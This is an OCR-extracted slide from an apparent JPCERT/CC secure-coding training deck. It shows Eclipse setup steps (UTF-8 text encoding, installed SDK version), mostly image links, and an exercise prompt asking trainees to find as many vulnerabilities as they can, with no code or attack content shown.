

#### **Eclipse Settings**

## **Check the text encoding and build target**

 $\triangleright$ F.

 $\triangleright$ 

#### **text encoding is "UTF-8" Installed SDK version**





# **Find as many vulnerabilities**

## **as you can!**





Copyright©2014 JPCERT/CC All rights reserved. **229**